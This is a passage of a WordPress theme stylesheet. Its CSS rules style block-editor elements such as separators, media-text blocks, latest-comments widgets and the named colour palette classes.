.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}
/* Media & Text */
.wp-block-media-text{margin-bottom:1.5em}
.wp-block-media-text :last-child{margin-bottom:0}
/*--------------------------------------------------------------
5.0 Blocks - Widgets
--------------------------------------------------------------*/
/* Archives, Categories & Latest Posts */
.wp-block-archives.aligncenter,.wp-block-categories.aligncenter,.wp-block-latest-posts.aligncenter{list-style-position:inside;text-align:center}
.wp-block-latest-comments article{margin-bottom:4em}
.archive:not(.page-one-column):not(.has-sidebar) #primary .wp-block-latest-comments article,.blog:not(.has-sidebar) #primary .wp-block-latest-comments article,.search:not(.has-sidebar) #primary .wp-block-latest-comments article{float:none;width:100%}
.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:0}
.wp-block-latest-comments a{-webkit-box-shadow:inset 0 -1px 0 #fff;box-shadow:inset 0 -1px 0 #fff}
.wp-block-latest-comments__comment-meta{font-size:16px;font-size:1rem;margin-bottom:.4em}
.wp-block-latest-comments__comment-author,.wp-block-latest-comments__comment-link{font-weight:700;text-decoration:none}
.wp-block-latest-comments__comment-date{color:#767676;font-size:10px;font-size:.625rem;font-weight:800;letter-spacing:.1818em;margin-top:.4em;text-transform:uppercase}
.editor-block-list__block .wp-block-latest-comments__comment-excerpt p{font-size:14px;font-size:.875rem}
/*--------------------------------------------------------------
6.0 Blocks - Colors
--------------------------------------------------------------*/
.entry-content .has-pale-pink-color{color:#f78da7}
.entry-content .has-pale-pink-background-color,.wp-block-button.is-style-outline .has-pale-pink-background-color:link{background-color:#f78da7}
.entry-content .has-vivid-red-color{color:#cf2e2e}
.entry-content .has-vivid-red-background-color,.wp-block-button.is-style-outline .has-vivid-red-background-color:link{background-color:#cf2e2e}
.entry-content .has-luminous-vivid-orange-color{color:#ff6900}
.entry-content .has-luminous-vivid-orange-background-color,.wp-block-button.is-style-outline .has-luminous-vivid-orange-background-color:link{background-color:#ff6900}
.entry-content .has-luminous-vivid-amber-color{color:#fcb900}
.entry-content .has-luminous-vivid-amber-background-color,.wp-block-button.is-style-outline .has-luminous-vivid-amber-background-color:link{background-color:#fcb900}
.entry-content .has-light-green-cyan-color{color:#7bdcb5}
.entry-content .has-light-green-cyan-background-color,.wp-block-button.is-style-outline .has-light-green-cyan-background-color:link{background-color:#7bdcb5}
.entry-content .has-vivid-green-cyan-color{color:#00d084}
.entry-content .has-vivid-green-cyan-background-color,.wp-block-button.is-style-outline .has-vivid-green-cyan-background-color:link{background-color:#00d084}
.entry-content .has-pale-cyan-blue-color{color:#8ed1fc}
.entry-content .has-pale-cyan-blue-background-color,.wp-block-button.is-style-outline .has-pale-cyan-blue-background-color:link{background-color:#8ed1fc}
.entry-content .has-vivid-cyan-blue-color{color:#0693e3}
.entry-content .has-vivid-cyan-blue-background-color,.wp-block-button.is-style-outline .has-vivid-cyan-blue-background-color:link{background-color:#0693e3}
.entry-content .has-very-light-gray-color{color:#eee}
.entry-content .has-very-light-gray-background-color,.wp-block-button.is-style-outline .has-very-light-gray-background-color:link{background-color:#eee}
.entry-content .has-cyan-bluish-gray-color{color:#abb8c3}
.entry-content .has-cyan-bluish-gray-background-color,.wp-block-button.is-style-outline .has-cyan-bluish-gray-background-color:link{background-color:#abb8c3}
.entry-content .has-very-dark-gray-color{color:#313131}
.entry-content .has-very-dark-gray-background-color,.wp-block-button.is-style-outline .has-very-dark-gray-background-color:link{background-color:#313131}